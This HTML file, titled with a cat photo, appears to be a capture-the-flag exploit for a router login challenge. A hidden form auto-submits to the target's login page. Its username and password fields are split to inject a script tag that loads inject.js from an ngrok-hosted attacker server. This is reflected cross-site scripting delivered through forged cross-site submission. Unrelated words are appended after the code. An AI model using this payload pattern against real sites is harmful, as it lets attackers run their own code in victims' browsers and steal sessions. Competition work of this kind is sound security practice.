 cat.html
1 <html>
2 <body>
3 <h1>Isn't she lovely?</h1>
4 <image src="https://www.chewy.com/petcentral/wp-content/uploads/2018/05/fluffy-cat-breeds4-x-670-440x.jpg" />
5 <form id="xss-form" style="display:none;" action="https://router-ui.web.ctfcompetition.com/login" method="post">
6 <input type="text" name="username" value="<script src=https:"/>
7 <input type="text" name="password" value="21ed66d3.ngrok.io/static/inject.js></script>"/>
8 </form>
9 <script
10 src="https://code.jquery.com/jquery-3.3.1.min.js"
11 integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
12 crossorigin="anonymous"></script>
13 <script type="text/javascript">
14 $("#xss-form").submit();
15 </script>
16 </body>
17 </html>
18
AGILE HIVE
SAFe
WITH
ATLAS
TOOL